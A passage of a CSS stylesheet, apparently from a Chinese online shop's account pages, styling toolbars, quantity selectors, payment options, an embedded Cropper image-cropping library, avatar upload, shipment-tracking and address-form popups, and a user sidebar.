	display: none;
	z-index: 99;
	cursor: default;
	width: 60px;
	height: 61px
}

.m-fixedtool .activityEntry {
	position: absolute;
	bottom: 63px;
	display: block;
	margin: 0
}

.m-fixedtool .activityEntry .activityPic {
	width: 60px
}

.m-fixedtool .customerService,
.m-fixedtool .download,
.m-fixedtool .newuser {
	width: 60px;
	height: 60px;
	border: 1px solid #ddd;
	background-color: #fff;
	color: #666;
	text-align: center;
	line-height: 1;
	cursor: pointer
}

.m-fixedtool .customerService:hover,
.m-fixedtool .download:hover,
.m-fixedtool .newuser:hover {
	color: #C8B188;
	border: 1px solid #C8B188
}

.m-fixedtool .newuser .fixedtool-newuser {
	margin-bottom: 5px
}

.m-fixedtool .newuser:hover {
	position: relative;
	z-index: 4
}

.m-fixedtool .download {
	margin-top: -1px
}

.m-fixedtool .download .qrCode {
	display: none;
	position: absolute;
	left: -105px;
	top: 10px;
	width: 94px;
	height: 108px;
	border: 1px solid #eee;
	background-color: #fff;
	text-align: center
}

.m-fixedtool .download .qrCode .arrow-right-hollow-gray {
	position: absolute;
	right: -7px;
	top: 10px;
	margin: auto
}

.m-fixedtool .download .qrCode .img {
	display: inline-block;
	margin: 9px auto 0
}

.m-fixedtool .download .qrCode .text {
	color: #C8B188;
	margin-top: 5px;
	display: block
}

.m-fixedtool .download .phone-app {
	margin-bottom: 5px
}

.m-fixedtool .download:hover {
	position: relative;
	z-index: 3
}

.m-fixedtool .download:hover .qrCode {
	display: block
}

.m-fixedtool .goTop {
	display: none;
	padding-top: 8px;
	width: 60px;
	height: 44px;
	background-color: #999;
	color: #fff;
	text-align: center;
	line-height: 1;
	cursor: pointer
}

.m-fixedtool .goTop:hover {
	background-color: #C8B188
}

.m-fixedtool .goTop .arrow-up-hollow-white-s {
	margin-bottom: 10px
}

.m-fixedtool .goTop.active {
	display: block
}

.m-fixedtool .customerService {
	margin-top: -1px;
	padding-top: 10px
}

.m-fixedtool .customerService .fixedtool-customerService {
	margin-bottom: 5px
}

.m-itemList {
	padding-left: 10px;
	margin-right: -10px
}

.m-itemList:after,
.m-itemList:before {
	content: " ";
	display: table
}

.m-itemList .item {
	float: left;
	margin-right: 10px;
	margin-bottom:16px
}

.m-itemList-level2Category {
	margin-top: 25px
}

.m-itemList-slick {
	margin-right: 0;
	margin-left: -30px
}

.m-itemList-slick .item {
	margin-left: 30px;
	margin-right: 0
}

.m-crumbs {
	font-size: 12px;
	color: #333;
	line-height: 1;
	padding-top: 20px;
	padding-bottom: 20px
}

.m-crumbs .z-cur {
	color: #999
}

.m-crumbs a,
.m-crumbs a:hover {
	color: #333
}

.m-crumbs .arrow-right-hollow {
	margin: 0 5px
}

.m-crumbs .gap {
	margin-left: 7px;
	margin-right: 7px
}

.m-crumbs-bcf {
	background-color: #f5f5f5
}

.m-crumbs-border {
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 10px
}

.m-crumbs-filter {
	padding: 24px 0
}

.m-crumbs-filter .crumb-url {
	border: 1px solid #ccc;
	background-color: #fff;
	padding: 5px 8px;
	cursor: pointer
}

.m-crumbs-filter .crumb-url .close-close8 {
	margin-top: 2px;
	margin-left: 6px
}

.m-crumbs-filter .crumb-url .close8 {
	display: inline-block
}

.m-crumbs-filter .crumb-url .close8-hover,
.m-crumbs-filter .crumb-url:hover .close8 {
	display: none
}

.m-crumbs-filter .crumb-url:hover {
	border: 1px solid #C8B188;
	color: #C8B188;
	text-decoration: none
}

.m-crumbs-filter .crumb-url:hover .close8-hover,
.u-selnum {
	display: inline-block
}

.u-selnum {
	border: 1px solid #ddd;
	overflow: hidden
}

.u-selnum .less,
.u-selnum .more,
.u-selnum input {
	position: relative;
	float: left;
	width: 36px;
	height: 30px;
	line-height: 28px;
	background: #fff
}

.u-selnum input {
	box-sizing: border-box;
	border-radius: 0;
	border: 0;
	width: 60px;
	margin: 0;
	font-size: 12px;
	text-align: center;
	color: #333
}

.u-selnum input.dis {
	color: #ccc
}

.u-selnum .hx,
.u-selnum .sx {
	position: absolute;
	width: 2px;
	height: 2px;
	overflow: hidden;
	background: #999
}

.u-selnum .hx {
	top: 15px;
	left: 12px;
	width: 10px
}

.u-selnum .sx {
	top: 11px;
	left: 16px;
	height: 10px
}

.u-selnum .less,
.u-selnum .more {
	cursor: pointer
}

.u-selnum .less:hover,
.u-selnum .more:hover {
	background: #C8B188;
}


/*.u-selnum .z-dis {
	cursor: not-allowed
}*/

.u-selnum .z-dis .hx,
.u-selnum .z-dis .sx {
	background: #d3d3d3;
}

.u-selnum .less {
	border-right: 1px solid #ddd
}

.u-selnum .more {
	border-left: 1px solid #ddd
}

.u-selnum-cart .less,
.u-selnum-cart .more,
.u-selnum-cart input {
	width: 24px;
	height: 24px;
	line-height: 22px
}

.u-selnum-cart input {
	width: 58px
}

.u-selnum-cart .hx {
	top: 11px;
	left: 7px;
	width: 10px
}

.u-selnum-cart .sx {
	top: 7px;
	left: 11px;
	height: 10px
}

.u-selnum-cart-sm .less,
.u-selnum-cart-sm .more,
.u-selnum-cart-sm input {
	width: 23px;
	height: 22px;
	line-height: 20px
}

.u-selnum-cart-sm input {
	width: 58px
}

.u-selnum-cart-sm .hx {
	top: 10px;
	left: 6px;
	width: 10px
}

.u-selnum-cart-sm .sx {
	top: 6px;
	left: 10px;
	height: 10px
}

.m-notify {
	transition: opacity .5s ease-in;
	z-index: 10000;
	position: fixed;
	width: 306px;
	top: 50%;
	left: 50%;
	margin-top: -51px;
	margin-left: -153px;
	border-radius: 4px;
	background: #000;
	display: none
}

.m-notify .text {
	padding: 40px 20px;
	text-align: center;
	font-size: 15px;
	color: #fff
}

.m-notify.show {
	opacity: .75
}

.m-notify.hide {
	opacity: 0
}

.m-payMethods {
	padding: 20px 0 20px 37px
}

.m-payMethods:after,
.m-payMethods:before {
	content: " ";
	display: table
}

.m-payMethods .payMethod {
	float: left;
	margin-left: 10px;
	width: 190px;
	height: 90px
}

.m-payMethods .payMethod:first-child {
	margin-left: 0
}

.m-payMethods .payMethod .radio {
	float: left;
	margin-top: 38px
}

.m-payMethods .payMethod .payMethod-alipay {
	margin-top: 22px;
	margin-left: 10px
}

.m-payMethods .payMethod .payMethod-weixin {
	margin-top: 27px;
	margin-left: 10px
}

.m-payMethods .payMethod .payMethod-epay {
	margin-top: 23px;
	margin-left: 10px
}

.m-payMethods .payMethod .payMethod-savings {
	margin-top: 21px;
	margin-left: 10px
}

.m-payMethods .payMethod .payMethod-credit {
	margin-top: 27px;
	margin-left: 10px
}

.m-payMethods .payMethod .payMethod-sd {
	margin-top: 16px;
	margin-left: 10px
}

.m-payMethods .bankList {
	float: left;
	width: 1010px;
	padding-top: 35px;
	margin-top: 10px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	position: relative;
	padding-left: 25px;
	display: none
}

.m-payMethods .bankList .bank {
	position: relative;
	float: left;
	margin-left: 10px;
	margin-bottom: 35px;
	border: 2px solid transparent
}

.m-payMethods .bankList .bank:after,
.m-payMethods .bankList .bank:before {
	content: " ";
	display: table
}

.cropper-point.point-se:before,
.m-detail-tipTag:before,
.m-tipTag:before {
	content: ' '
}

.m-payMethods .bankList .bank .icon-normal-spec-arrow {
	position: absolute;
	right: 0;
	bottom: 0;
	display: none
}

.m-payMethods .bankList .bank.active {
	border: 2px solid #C8B188
}

.m-payMethods .bankList .bank.active>.icon-normal-spec-arrow {
	display: inline-block
}

.m-payMethods .bankList .bank:hover {
	cursor: pointer;
	border: 2px solid #C8B188
}

.m-payMethods .grayUpArrow {
	border: 10px solid #f5f5f5;
	border-top-color: #fff;
	border-left-color: #fff;
	border-right-color: #fff;
	position: absolute;
	top: -20px;
	left: 680px;
	width: 0;
	height: 0
}

.m-payMethods .credit .grayUpArrow {
	left: 880px
}


/*!
 * Cropper v2.3.0
 * https://github.com/fengyuanchen/cropper
 *
 * Copyright (c) 2014-2016 Fengyuan Chen and contributors
 * Released under the MIT license
 *
 * Date: 2016-02-22T02:13:13.332Z
 */

.cropper-container {
	font-size: 0;
	line-height: 0;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	direction: ltr!important;
	-ms-touch-action: none;
	touch-action: none;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none
}

.cropper-container img {
	display: block;
	width: 100%;
	min-width: 0!important;
	max-width: none!important;
	height: 100%;
	min-height: 0!important;
	max-height: none!important;
	image-orientation: 0deg!important
}

.cropper-canvas,
.cropper-crop-box,
.cropper-drag-box,
.cropper-modal,
.cropper-wrap-box {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.cropper-wrap-box {
	overflow: hidden
}

.cropper-drag-box {
	opacity: 0;
	background-color: #fff;
	filter: alpha(opacity=0)
}

.cropper-dashed,
.cropper-modal {
	opacity: .5;
	filter: alpha(opacity=50)
}

.cropper-modal {
	background-color: #000
}

.cropper-view-box {
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	outline: #39f solid 1px;
	outline-color: rgba(51, 153, 255, .75)
}

.cropper-dashed {
	position: absolute;
	display: block;
	border: 0 dashed #eee
}

.cropper-dashed.dashed-h {
	top: 33.33333%;
	left: 0;
	width: 100%;
	height: 33.33333%;
	border-top-width: 1px;
	border-bottom-width: 1px
}

.cropper-dashed.dashed-v {
	top: 0;
	left: 33.33333%;
	width: 33.33333%;
	height: 100%;
	border-right-width: 1px;
	border-left-width: 1px
}

.cropper-center {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	width: 0;
	height: 0;
	opacity: .75;
	filter: alpha(opacity=75)
}

.cropper-center:after,
.cropper-center:before {
	position: absolute;
	display: block;
	content: ' ';
	background-color: #eee
}

.cropper-center:before {
	top: 0;
	left: -3px;
	width: 7px;
	height: 1px
}

.cropper-center:after {
	top: -3px;
	left: 0;
	width: 1px;
	height: 7px
}

.cropper-face,
.cropper-line,
.cropper-point {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	opacity: .1;
	filter: alpha(opacity=10)
}

.cropper-face {
	top: 0;
	left: 0;
	background-color: #fff
}

.cropper-line,
.cropper-point {
	background-color: #39f
}

.cropper-line.line-e {
	top: 0;
	right: -3px;
	width: 5px;
	cursor: e-resize
}

.cropper-line.line-n {
	top: -3px;
	left: 0;
	height: 5px;
	cursor: n-resize
}

.cropper-line.line-w {
	top: 0;
	left: -3px;
	width: 5px;
	cursor: w-resize
}

.cropper-line.line-s {
	bottom: -3px;
	left: 0;
	height: 5px;
	cursor: s-resize
}

.cropper-point {
	width: 5px;
	height: 5px;
	opacity: .75;
	filter: alpha(opacity=75)
}

.cropper-point.point-e {
	top: 50%;
	right: -3px;
	margin-top: -3px;
	cursor: e-resize
}

.cropper-point.point-n {
	top: -3px;
	left: 50%;
	margin-left: -3px;
	cursor: n-resize
}

.cropper-point.point-w {
	top: 50%;
	left: -3px;
	margin-top: -3px;
	cursor: w-resize
}

.cropper-point.point-s {
	bottom: -3px;
	left: 50%;
	margin-left: -3px;
	cursor: s-resize
}

.cropper-point.point-ne {
	top: -3px;
	right: -3px;
	cursor: ne-resize
}

.cropper-point.point-nw {
	top: -3px;
	left: -3px;
	cursor: nw-resize
}

.cropper-point.point-sw {
	bottom: -3px;
	left: -3px;
	cursor: sw-resize
}

.cropper-point.point-se {
	right: -3px;
	bottom: -3px;
	cursor: se-resize;
	opacity: 1;
	filter: alpha(opacity=100)
}

.cropper-point.point-se:before {
	position: absolute;
	right: -50%;
	bottom: -50%;
	display: block;
	width: 200%;
	height: 200%;
	opacity: 0;
	background-color: #39f;
	filter: alpha(opacity=0)
}

@media (min-width:768px) {
	.cropper-point.point-se {
		width: 15px;
		height: 15px
	}
}

@media (min-width:992px) {
	.cropper-point.point-se {
		width: 10px;
		height: 10px
	}
}

@media (min-width:1200px) {
	.cropper-point.point-se {
		width: 5px;
		height: 5px;
		opacity: .75;
		filter: alpha(opacity=75)
	}
}

.cropper-invisible {
	opacity: 0;
	filter: alpha(opacity=0)
}

.cropper-bg {
	background-image: url([data-uri])
}

.cropper-hide {
	position: absolute;
	display: block;
	width: 0;
	height: 0
}

.cropper-hidden {
	display: none!important
}

.cropper-move {
	cursor: move
}

.cropper-crop {
	cursor: crosshair
}

.cropper-disabled .cropper-drag-box,
.cropper-disabled .cropper-face,
.cropper-disabled .cropper-line,
.cropper-disabled .cropper-point {
	cursor: not-allowed
}

.m-overlay {
	position: fixed
}

.m-pop {
	position: relative;
	width: 500px;
	height: 274px;
	top: 20%;
	margin: 0 auto;
	background-color: #fff;
	z-index: 10;
	display: none
}

.m-pop .pos-l,
.m-pop .pos-m,
.m-pop .pos-r,
.m-pop .w-close,
.m-pop .w-title {
	position: absolute
}

.m-pop .w-close {
	width: 24px;
	height: 24px;
	top: 20px;
	right: 20px;
	cursor: pointer
}

.m-pop .w-title {
	font-size: 18px;
	top: 40px;
	left: 40px
}

.m-pop .w-tips,
.m-pop .w-tips-small {
	color: #333;
	font-size: 18px;
	text-align: center;
	margin: 65px auto 0;
	word-break: break-all;
	word-wrap: break-word
}

.m-pop .w-tips-small {
	font-size: 14px;
	margin: 10px auto 0
}

.m-pop .w-button {
	bottom: 71px
}

.m-pop .pos-l {
	left: 101px
}

.m-pop .pos-r {
	right: 101px
}

.m-pop .pos-m {
	left: 175px
}

.m-pop .w-status {
	text-indent: 30px;
	display: inline-block
}

.m-pop-avatar {
	height: 480px
}

.m-pop-avatar .bottom50 {
	bottom: 50px
}

.m-pop-avatar .m-avatarUploadWarp {
	position: relative;
	margin: 180px auto 0;
	overflow: hidden;
	text-align: center
}

.m-pop-avatar .w-button-avatarUpload {
	position: relative;
	overflow: hidden;
	width: 200px;
	height: 54px;
	bottom: 0;
	border: 1px solid #e8e8e8;
	text-align: center;
	line-height: 54px;
	font-size: 30px;
	color: #e8e8e8;
	cursor: pointer;
	background: url(../images/ef2ef231f06c467802c891c81a5974b9.png) 35px center no-repeat
}

.m-pop-avatar .w-button-avatarUpload .fileInput {
	font-size: 100px;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 500px;
	height: 500px;
	opacity: 0;
	cursor: pointer;
	filter: alpha(opacity=0)
}

.m-pop-avatar .w-button-avatarUpload .uploadText {
	font-size: 16px;
	color: #333;
	padding-left: 25px
}

.m-pop-avatar .w-uploadTips {
	color: #999;
	font-size: 14px;
	margin-top: 8px
}

.m-pop-avatar .w-uploadImg {
	width: 440px;
	height: 295px;
	margin: 73px auto 0;
	position: relative;
	background: url(../images/0f5e8bfbf5492122247cc0fe75408217.jpg)
}

.m-pop-avatar .w-uploadImg .img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	max-height: 100%;
	width: 100%
}

.m-pop-avatar .w-uploadImg .modify {
	position: absolute;
	bottom: 3px;
	right: 3px;
	width: 25px;
	height: 22px;
	overflow: hidden
}

.m-pop-avatar .w-uploadImg .modify .fileInput {
	font-size: 100px;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 500px;
	height: 500px;
	opacity: 0;
	cursor: pointer;
	filter: alpha(opacity=0)
}

.m-pop-avatar .w-uploadImg .progress {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 440px;
	height: 295px;
	font-size: 40px;
	color: #fff;
	text-align: center;
	line-height: 295px;
	background-color: transparent;
	background-color: rgba(0, 0, 0, .3);
	zoom: 1
}

.no-rgba .m-pop-avatar .w-uploadImg .progress {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4D000000, endColorstr=#4D000000)
}

.m-pop-avatar .tips {
	color: #d4282d;
	font-size: 12px;
	position: absolute;
	left: 100px;
	bottom: 25px
}

.m-authPop {
	width: 640px;
	height: 435px;
	padding: 0 55px
}

.m-authPop .tt {
	font-size: 20px;
	color: #000;
	font-weight: 700;
	text-align: center;
	margin-top: 55px
}

.m-authPop .desp {
	font-size: 14px;
	margin-top: 47px
}

.m-authPop .line {
	overflow: hidden;
	margin-top: 20px
}

.m-authPop .line input {
	border: 1px solid #ccc;
	height: 40px;
	padding: 10px
}

.m-authPop .line label {
	font-size: 14px;
	width: 80px;
	height: 40px;
	line-height: 40px
}

.m-authPop .line .name {
	width: 180px
}

.m-authPop .line .identity {
	width: 300px
}

.m-authPop .btn {
	margin: 25px auto 0;
	display: block
}

.m-authPop .tips {
	margin-left: 180px;
	margin-top: 10px;
	color: #d4282d;
	display: none
}

.m-authPop .disable {
	background-color: #aaa
}

.m-pop-express {
	width: 652px;
	height: 626px
}

.m-pop-express .w-expInfo,
.m-pop-express .w-expdetail,
.m-pop-express .w-nav,
.m-pop-express .w-tt {
	width: 496px;
	margin: 0 auto
}

.m-pop-express .w-tt {
	margin-top: 34px;
	font-size: 20px;
	color: #333;
	text-align: left
}

.m-pop-express .w-tt .subDesc {
	font-size: 14px;
	color: #999;
	padding-left: 10px
}

.m-pop-express .w-nav {
	margin-top: 20px;
	position: relative
}

.m-pop-express .w-nav .hidden {
	display: none
}

.m-pop-express .w-nav .slick-prev {
	background-color: #fff;
	top: 6px;
	left: -16px;
	position: absolute
}

.m-pop-express .w-nav .list {
	list-style-type: none;
	height: 30px;
	border-bottom: 1px solid #eaeaea;
	padding: 0
}

.m-pop-express .w-nav .list .item {
	float: left;
	background: url(../images/83a9ce2628f686792d60d23e7f5147f9.png) no-repeat;
	color: #999;
	width: 80px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	border-style: outside;
	border-bottom: 1px solid #eaeaea;
	position: relative;
	margin-left: -1px
}

.m-pop-express .w-nav .list .line {
	margin-left: 0
}

.m-pop-express .w-nav .list .active {
	background: url(../images/9eb99938d53fd53b7f593bed5996bb5a.png) no-repeat;
	color: #333;
	border-bottom: 0
}

.m-pop-express .w-nav .slick-next {
	background-color: #fff;
	position: absolute;
	right: 2px;
	top: 7px
}

.m-pop-express .m-content .w-expInfo {
	overflow: hidden;
	padding-bottom: 26px;
	border-bottom: 1px solid #e8e8e8
}

.m-pop-express .m-content .w-expInfo .icon-express {
	float: left;
	overflow: hidden;
	margin-top: 18px;
	width: 50px;
	height: 50px
}

.m-pop-express .m-content .w-expInfo .companyname {
	margin-left: 72px;
	font-size: 14px;
	margin-top: 25px;
	color: #999
}

.m-pop-express .m-content .w-expInfo .companyname .downLoad {
	padding-left: 10px;
	font-size: 13px;
	color: #69c
}

.m-pop-express .m-content .w-expInfo .companyname .downLoad:hover {
	color: #69c;
	text-decoration: underline
}

.m-pop-express .m-content .w-expInfo .expno {
	margin-left: 72px;
	margin-top: 2px;
	font-size: 14px;
	color: #999
}

.m-pop-express .m-content .w-expInfo label {
	color: #333
}

.m-pop-express .m-content .w-expdetail {
	margin-top: 16px;
	overflow-y: auto;
	max-height: 300px
}

.m-pop-express .m-content .w-expdetail .coltime {
	width: 113px
}

.m-pop-express .m-content .w-expdetail .colmsg {
	width: 350px
}

.m-pop-express .m-content .w-expdetail .time {
	line-height: 1;
	font-size: 14px;
	color: #333;
	padding-left: 4px;
	min-height: 57px
}

.m-pop-express .m-content .w-expdetail .msg {
	width: 350px;
	min-height: 57px;
	border-left: 1px dashed #e8e8e8;
	position: relative;
	padding: 0 0 0 22px;
	font-size: 14px;
	color: #333;
	line-height: 1
}

.m-pop-express .m-content .w-expdetail .dot {
	position: absolute;
	left: -5px
}

.m-pop-express .m-content .w-expdetail .gray {
	color: #999
}

.m-pop-express .m-content .w-expdetail .noexpress {
	font-size: 14px;
	color: #333;
	margin-top: 150px;
	text-align: center
}

.m-pop-express .pos-m {
	position: absolute;
	left: 254px;
	bottom: 41px
}

.m-pop-error {
	width: 652px;
	height: 628px;
	text-align: center
}

.m-pop-error .w-desc,
.m-pop-error .w-tt {
	width: 496px;
	margin: 0 auto
}

.m-pop-error .w-tt {
	margin-top: 34px;
	margin-bottom: 40px;
	font-size: 20px;
	color: #333;
	text-align: left
}

.m-pop-error .icon-normal-parcel-error {
	margin-top: 140px
}

.m-pop-error .w-desc {
	margin-top: 27px;
	margin-bottom: 50px;
	font-size: 18px
}

.m-pop-error .pos-m {
	left: 254px;
	bottom: 40px
}

.w-popbg {
	position: fixed;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .5;
	z-index: 9;
	top: 0
}

.m-pop-changeAddr {
	width: 660px;
	height: 611px;
	padding: 39px 51px 0
}

.m-pop-changeAddr .text {
	width: 330px
}

.m-pop-addr {
	width: 660px;
	height: 414px;
	padding: 30px 0 0 40px
}

.m-pop-deleteAddr {
	width: 590px;
	height: 343px;
	padding: 63px 0 43px 58px
}

.m-pop-deleteAddr .text {
	width: 400px
}

.w-body-addr {
	height: 400px;
	max-height: 400px
}

.w-tit-addr {
	font-size: 18px;
	margin-bottom: 43px;
	line-height: 1
}

.w-addr-warp {
	border: 1px solid #e8e8e8;
	width: 525px;
	margin-bottom: 10px;
	padding: 20px 25px;
	cursor: pointer;
	position: relative
}

.w-addr-warp .icon {
	position: absolute;
	right: 0;
	bottom: 0;
	display: none
}

.w-addr-warp.active {
	border: 2px solid #C8B188;
	padding: 19px 24px
}

.w-addr-warp.active>.icon {
	display: inline-block
}

.w-addr-warp.active .default {
	right: 29px;
	bottom: 19px
}

.m-form-addr .w-row-addr {
	margin-top: 20px;
	line-height: 1;
	position: relative
}

.m-form-addr .w-row-addr-1 {
	margin-top: 20px
}

.m-form-addr .w-col-1,
.m-form-addr .w-col-2,
.m-form-addr .w-col-3,
.m-form-addr .w-col-4,
.m-form-addr .w-col-5 {
	float: left;
	position: relative
}

.m-form-addr .w-col-1 {
	width: 80px;
	margin-left: 14px
}

.m-form-addr .w-col-2 {
	width: 318px;
	font-size: 0
}

.m-form-addr .w-col-2 * {
	font-size: 12px
}

.m-form-addr .w-col-2 .w-ipt {
	width: 150px
}

.m-form-addr .w-col-3 {
	width: auto
}

.m-form-addr .w-col-4 {
	font-size: 0
}

.m-form-addr .w-col-4 * {
	font-size: 12px
}

.m-form-addr .w-label {
	width: 84px;
	margin-right: 14px;
	display: inline-block;
	font-size: 14px;
	text-align: right
}

.m-form-addr .w-select {
	width: 150px
}

.m-form-addr .w-chkbox input {
	margin-right: 10px
}

.m-form-addr .w-chkbox>span {
	margin-left: 0
}

.m-form-addr .w-errorMsg {
	width: 200px;
	position: absolute;
	top: 31px
}

.m-form-addr .zoneTipsInner .w-errorMsg {
	z-index: 3;
	background-color: #fff;
	padding-bottom: 10px
}

.m-form-addr .w-error-warp {
	display: inline-block;
	position: relative
}

.m-form-addr .w-error-warp .w-zoneTips {
	position: absolute;
	top: 37px;
	left: 4px;
	font-size: 13px;
	color: #999;
	display: none
}

.m-form-addr .w-error-warp .zoneShow {
	display: block
}

.m-form-addr .w-textarea textarea {
	height: 90px;
	background-color: #fff;
	padding: 9px;
	width: 468px
}

.m-form-addr .w-textarea .w-errorMsg {
	top: 64px
}

.m-form-addr-1 {
	margin-left: -10px
}

.m-form-addr-1:after,
.m-form-addr-1:before {
	content: " ";
	display: table
}

.m-form-addr-1 .w-row-addr {
	width: 608px
}

.m-form-addr-1 .addrFirst {
	margin-top: 0
}

.m-form-addr-1 .lmodule,
.m-form-addr-1 .rmodule {
	float: left
}

.m-form-addr-1 .rmodule {
	margin-left: 60px;
	width: 360px;
	padding: 57px 0 43px 60px;
	border-left: 1px dashed #dedede
}

.m-form-addr-1 .rmodule .w-row-addr-1 {
	width: auto;
	margin-top: 0
}

.m-form-addr-1 .rmodule .w-button-ghost {
	margin-left: 10px
}

.m-form-addr-1 .w-col-1 {
	width: auto;
	margin-left: 0
}

.m-form-addr-1 .w-col-4 {
	width: 608px
}

.m-form-addr-1 .w-col-2 {
	width: 355px
}

.m-form-addr-1 .w-col-5 {
	width: 253px
}

.m-form-addr-1 .w-col-5 .w-label {
	margin-left: 3px
}

.m-form-addr-1 .mgr {
	margin-right: 30px
}

.m-form-addr-1 .mgr24 {
	margin-top: 24px
}

.m-form-addr-1 .w-ipt,
.m-form-addr-1 .w-select {
	width: 150px
}

.m-form-addr-1 .w-textarea textarea {
	height: 90px;
	background-color: #fff;
	padding: 6px 9px;
	width: 510px;
	border-radius: 0
}

.m-form-addr-1 .w-textarea .w-errorMsg {
	top: 92px
}

.m-form-addr input::-webkit-input-placeholder,
.m-form-addr textarea::-webkit-input-placeholder {
	color: #ccc
}

.m-form-addr input:-moz-placeholder,
.m-form-addr textarea:-moz-placeholder {
	color: #ccc
}

.m-form-addr input::-moz-placeholder,
.m-form-addr textarea::-moz-placeholder {
	color: #ccc
}

.m-form-addr input:-ms-input-placeholder,
.m-form-addr textarea:-ms-input-placeholder {
	color: #ccc
}

.m-address {
	font-size: 14px
}

.m-address .default {
	color: #C8B188;
	position: absolute;
	right: 30px;
	bottom: 20px;
	font-size: 12px
}

.m-address .defaultTxt {
	letter-spacing: 5px;
	display: inline-block;
	height: 32px;
	line-height: 34px;
	padding-left: 10px
}

.m-address .line .label:after,
.m-address .line .label:before,
.m-address .line:after,
.m-address .line:before {
	display: table;
	content: " "
}

.m-address .line {
	line-height: 24px
}

.m-address .line .label,
.m-address .line .text {
	float: left;
	max-width: 720px
}

.m-address .line .label {
	color: #999;
	width: 70px;
	text-align: center
}

.m-askPayComplete,
.m-askPayCompletePop {
	width: 663px;
	height: 381px
}

.m-address .line .textLeft {
	float: left;
	margin-left: 1px
}

.m-address .line .textRight {
	float: right;
	margin-right: 1px
}

.m-address .line-1 {
	margin-bottom: 8px
}

.m-askPayComplete {
	padding: 75px 0 60px;
	text-align: center;
	border: 1px solid #e0e0e0
}

.m-askPayComplete .kefuBtn {
	margin-left: 10px
}

.m-askPayComplete .hd {
	margin-bottom: 60px;
	font-size: 18px;
	font-weight: 400
}

.m-askPayComplete .bd {
	padding: 0 130px;
	margin-bottom: 52px
}

.m-askPayComplete .bd .left,
.m-askPayComplete .bd .right {
	width: 200px;
	height: 67px
}

.m-askPayComplete .bd .left .text,
.m-askPayComplete .bd .right .text {
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 1
}

.m-askPayComplete .bd .left {
	border-right: 1px solid #e8e8e8
}

.m-askPayComplete .ft {
	font-size: 14px
}

.m-askPayComplete .ft .text1,
.m-askPayComplete .ft .text2 {
	line-height: 1
}

.m-askPayComplete .ft .text1 {
	margin-bottom: 10px
}

.m-remindPop {
	text-align: center;
	width: 500px;
	height: 273px
}

.m-remindPop .desp {
	color: #333;
	font-size: 14px;
	margin-top: 75px
}

.m-remindPop .mobile {
	display: block;
	width: 296px;
	height: 40px;
	padding: 10px 9px;
	border: 1px solid #ccc;
	margin: 14px auto 30px
}

.g-main,
.g-sub {
	margin-top: 20px;
	float: left
}

.m-remindPop .tips {
	color: #d4282d;
	position: absolute;
	top: 155px;
	left: 103px
}

.g-main,
.g-sub {
	position: relative
}

.w-score {
	color: #C8B188;
	font-size: 24px;
	opacity: 0;
	text-align: center;
	line-height: 36px
}

.g-sub {
	width: 180px;
	border: 1px solid #e8e8e8;
	z-index: 2;
	margin-bottom: 30px
}

.g-main {
	width: 960px;
	margin-left: 20px;
	overflow: hidden;
	z-index: 1;
	padding-bottom: 80px
}

.m-userinfo {
	margin: 30px auto
}

.m-userinfo .w-avatar {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	cursor: pointer
}

.m-userinfo .w-avatar img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%
}

.m-userinfo .w-avatar .modifyAvatar {
	width: 25px;
	height: 22px;
	position: absolute;
	bottom: 10px;
	right: -2px;
	z-index: 3
}

.m-userinfo .w-avatar .mask {
	background: url(../images/f9a6f226770589644616de6b95c59fc1.png) no-repeat;
	width: 100px;
	height: 100px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2
}

.m-userinfo .w-nickname {
	margin: 26px 10px 0;
	text-align: center;
	word-wrap: break-word
}

.m-userinfo .w-levelname {
	display: block;
	position: relative;
	width: 158px;
	margin: 3px auto;
	line-height: 16px;
	font-size: 12px;
	color: #333;
	text-align: center
}

.m-userinfo .w-levelname:hover {
	color: #C8B188
}

.m-userinfo .w-levelname .logo {
	display: inline-block;
	width: 18px;
	height: 18px;
	margin-right: 6px;
	vertical-align: middle
}

.m-userinfo .w-levelname .logo .img {
	width: 18px;
	height: 18px
}

.m-userinfo .w-levelname .logo .img:hover+.title {
	display: block;
	color: #999
}

.m-userinfo .w-levelname .title {
	position: absolute;
	text-align: left;
	border: 1px solid #ddd;
	padding: 5px;
	white-space: nowrap;
	font-size: 12px;
	background: #fff;
	top: 20px;
	left: 15px;
	display: none
}

.m-userinfo .w-levelname .hidden {
	display: none
}

.m-userinfo .w-levelname .w-icon-member {
	display: inline-block;
	vertical-align: middle
}

.m-userinfo .w-levelname .levelname {
	display: inline-block;
	margin-left: -1px;
	width: 72px;
	height: 18px;
	border: 1px solid #b3a07a;
	border-radius: 0 2px 2px 0;
	vertical-align: middle;
	color: #a69370;
	background-color: #f4f0ea
}

.m-userinfo .w-levelname .level-0 {
	border-radius: 2px;
	margin-left: 0
}

.m-userinfo .nickname {
	display: inline-block;
	line-height: 26px;
	font-size: 14px;
	text-align: center;
	color: #333;
	overflow: hidden;
	text-overflow: ellipsis;
	vertical-align: bottom
}

.m-userinfo .switch {
	margin: 15px auto 0;
	display: block
}

.m-userinfo .switch:hover {
	background-color: #fff
}

.m-menu {
	border-top: 1px dashed #d2d2d2;
	width: 140px;
	padding: 30px 0 15px;
	margin: 0 auto
}

.m-menu .w-menu-item {
	margin-bottom: 15px;
	text-align: center;
	display: block
}

.m-menu .w-menu-item.active,
.m-menu .w-menu-item:hover {
	color: #C8B188
}

.w-good {
	margin-top: 0;
	margin-left: 20px;
	float: left;
	width: 263px
}

.w-good .link {
	position: relative;
	float: left;
	display: block;
	margin-right: 14px
}

.w-good .teIcon {
